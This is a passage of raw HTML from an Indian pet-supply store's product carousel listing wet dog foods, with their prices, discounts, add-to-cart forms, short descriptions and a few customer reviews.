                                <p itemprop="reviewBody">My dog just love it on this brand and likes it a lot but we are tried changing the brand and it refused to eat.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">ramya</strong>
                                    <meta itemprop="datePublished" content="2020-04-06 12:12:19" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">very good</h4>
                                <p itemprop="reviewBody">Good quantity and quality. my doggo loves this flavor it. So I assume it&#039;s yum for him.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Anisha</strong>
                                    <meta itemprop="datePublished" content="2020-03-21 11:38:24" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good </h4>
                                <p itemprop="reviewBody">My dog just insists on this brand and loves it a lot.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">3 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="42.5">₹42.50</span>
                                    
                    <span class="regular-price text-muted">₹50.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
 Offer - Get 10 pouches free with a pack of 80 + 10
Gravy food for your adult dogs that not only satisfies their taste buds but is also nutrient-packed to ensure good health. 
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=7232&amp;id_product_attribute=26360&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="7232">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4442"
                data-id-product-attribute="5565"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/4442-5565-jerhigh-chicken-and-vegetable-in-gravy-wet-dog-food-120-gms.html#/78-pack-6" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/35799-home_default/jerhigh-chicken-and-vegetable-in-gravy-wet-dog-food-120-gms.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/35799-thickbox_default/jerhigh-chicken-and-vegetable-in-gravy-wet-dog-food-120-gms.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/35800-home_default/jerhigh-chicken-and-vegetable-in-gravy-wet-dog-food-120-gms.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4442" data-id-product-attribute="5565"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/4442-5565-jerhigh-chicken-and-vegetable-in-gravy-wet-dog-food-120-gms.html#/78-pack-6">JerHigh Chicken and Vegetable in Gravy Dog Food 120 gms</a>
        </h3>
    

    
                    <div class="product-brand text-muted">JERHIGH</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html#/946-pack-45">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Canin Creek Puppy Wet Food 150 gm"/>

        <meta itemprop="description" content=""/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Tehniyat Razvi</strong>
                                    <meta itemprop="datePublished" content="2020-04-28 13:29:29" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Love this product  </h4>
                                <p itemprop="reviewBody">I always use this brand of food for my dog. She loves it and I love the price </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">sandeep</strong>
                                    <meta itemprop="datePublished" content="2020-03-20 15:40:37" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good</h4>
                                <p itemprop="reviewBody">I am using this jerhigh wet food for 30 days for my pet and seen a good result for my labrador his growth and activeness. Thanks to jerhigh its been a primary food for my pet</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="63">₹63.00</span>
                                    
                    <span class="regular-price text-muted">₹70.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
BUY PACK OF 6 &amp;amp; GET UP TO 10% OFF
JerHigh Chicken and Liver in Gravy is a premium dog food suitable for all dog breeds

Type - Wet Food
Quantity - 120gms
Flavor - Chicken and Vegetable
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4442&amp;id_product_attribute=5565&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4442">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="6"
                        class="input-group form-control input-qty"
                        min="6"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8736"
                data-id-product-attribute="24313"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/8736-24313-moochie-digestive-care-with-chicken-liver-85-gm.html#/90-pack-48" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/29171-home_default/moochie-digestive-care-with-chicken-liver-85-gm.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/29171-thickbox_default/moochie-digestive-care-with-chicken-liver-85-gm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/29169-home_default/moochie-digestive-care-with-chicken-liver-85-gm.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8736" data-id-product-attribute="24313"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/8736-24313-moochie-digestive-care-with-chicken-liver-85-gm.html#/90-pack-48">Moochie Dog Digestive Care With Chicken Liver 85 gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Moochie</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="40">₹40.00</span>
                                    
                    <span class="regular-price text-muted">₹50.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Wet food
Suitable for dogs
Flavour - Chicken liver
Weight - 85 gms
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8736&amp;id_product_attribute=24313&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8736">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="48"
                        class="input-group form-control input-qty"
                        min="48"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7432"
                data-id-product-attribute="13050"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/7432-13050-venkeys-cuddle-wet-food-100-grms.html#/38-weight-400_gm/82-pack-8" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/19032-home_default/venkeys-cuddle-wet-food-100-grms.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/19032-thickbox_default/venkeys-cuddle-wet-food-100-grms.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/19032-home_default/venkeys-cuddle-wet-food-100-grms.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7432" data-id-product-attribute="13050"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/7432-13050-venkeys-cuddle-wet-food-100-grms.html#/38-weight-400_gm/82-pack-8">Venkys Cuddle Puppy Wet Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VENKYS</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="128">₹128.00</span>
                                    
                    <span class="regular-price text-muted">₹160.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Complete nutrition for puppies
Suitable for all breeds 
Feeding guidance Venkeys cuddle wet food 
Puppy - from 3 months 


        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=7432&amp;id_product_attribute=13050&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="7432">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="8"
                        class="input-group form-control input-qty"
                        min="8"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7521"
                data-id-product-attribute="24360"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/7521-24360-cesar-adult-wet-dog-food-salmon-potato-100g-tray.html#/89-pack-24/424-flavors-salmon_potato" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/33122-home_default/cesar-adult-wet-dog-food-salmon-potato-100g-tray.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/33122-thickbox_default/cesar-adult-wet-dog-food-salmon-potato-100g-tray.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/33122-home_default/cesar-adult-wet-dog-food-salmon-potato-100g-tray.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-12%
                                                    <span class="flag-discount-value"> /
                                                            -12%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7521" data-id-product-attribute="24360"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/7521-24360-cesar-adult-wet-dog-food-salmon-potato-100g-tray.html#/89-pack-24/424-flavors-salmon_potato">Cesar Adult Wet Dog Food, Salmon &amp; Potato, 100g Tray</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Cesar</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1760">₹1,760.00</span>
                                    
                    <span class="regular-price text-muted">₹2,000.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Buy 10 Trays and get 2 FreeBuy 20 Trays and get 4 Free
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/wet-food/7521-24360-cesar-adult-wet-dog-food-salmon-potato-100g-tray.html#/89-pack-24/424-flavors-salmon_potato"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6196"
                data-id-product-attribute="11140"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/6196-11140-royal-canin-puppy-mini-wet-pouches-12-pouches-102kg.html#/186-pack-extra_offer" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/11448-home_default/royal-canin-puppy-mini-wet-pouches-12-pouches-102kg.jpg"
                                                                            alt="Royal Canin Puppy Mini Wet Pouches (12 Pouches) 1.02kg"
                        data-full-size-image-url="https://www.marshallspetzone.com/11448-thickbox_default/royal-canin-puppy-mini-wet-pouches-12-pouches-102kg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/11447-home_default/royal-canin-puppy-mini-wet-pouches-12-pouches-102kg.jpg"
                                width="236"
                                height="305"
                                alt="Royal Canin Puppy Mini Wet Pouches (12 Pouches) 1.02kg 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6196" data-id-product-attribute="11140"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/6196-11140-royal-canin-puppy-mini-wet-pouches-12-pouches-102kg.html#/186-pack-extra_offer">Royal Canin Puppy Mini Wet Pouches 1.02 kg (12 Pouches)</a>
        </h3>
    

    
                    <div class="product-brand text-muted">ROYAL CANIN</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html#/946-pack-45">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Canin Creek Puppy Wet Food 150 gm"/>

        <meta itemprop="description" content=""/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sanjay Kumar</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 18:20:17" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good    </h4>
                                <p itemprop="reviewBody">Ok quality I mix this with royal canin dry puppy food and feeding it. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Reetu</strong>
                                    <meta itemprop="datePublished" content="2020-03-19 18:24:12" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Excellent </h4>
                                <p itemprop="reviewBody">Great wet food for weaning puppies. My puppy loves this food very much.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1420">₹1,420.00</span>
                                
                
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Each packet weighing around 85 grams.
Pack of 1 - 12 packets weighing around 1.02 kgs
Pack of 2 - 24 packets weighing around 2.04 kgs
Royal Canin brings delicious gravy food for mini breed puppies aged up to 10 months. Rich in antioxidants and vital nutrients, this food will improve your pup&#039;s health and make it more active and playful.
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/wet-food/6196-11140-royal-canin-puppy-mini-wet-pouches-12-pouches-102kg.html#/186-pack-extra_offer"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8737"
                data-id-product-attribute="24312"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/8737-24312-moochie-boost-immune-with-duck-85-gm.html#/90-pack-48" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/29173-home_default/moochie-boost-immune-with-duck-85-gm.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/29173-thickbox_default/moochie-boost-immune-with-duck-85-gm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/29174-home_default/moochie-boost-immune-with-duck-85-gm.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8737" data-id-product-attribute="24312"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/8737-24312-moochie-boost-immune-with-duck-85-gm.html#/90-pack-48">Moochie Dog Boost Immune With Duck 85 gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Moochie</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="40">₹40.00</span>
                                    
                    <span class="regular-price text-muted">₹50.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Wet food
Suitable for dogs
Flavour - Duck
Weight - 85 gms
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8737&amp;id_product_attribute=24312&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8737">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="48"
                        class="input-group form-control input-qty"
                        min="48"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8837"
                data-id-product-attribute="24308"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/8837-24308-moochie-weight-control-85-gm.html#/90-pack-48" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/29854-home_default/moochie-weight-control-85-gm.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/29854-thickbox_default/moochie-weight-control-85-gm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/29853-home_default/moochie-weight-control-85-gm.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8837" data-id-product-attribute="24308"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/8837-24308-moochie-weight-control-85-gm.html#/90-pack-48">Moochie Dog Weight Control 85 gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Moochie</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="40">₹40.00</span>
                                    
                    <span class="regular-price text-muted">₹50.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Wet food
Suitable for dogs
Weight - 85 gms
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8837&amp;id_product_attribute=24308&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8837">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
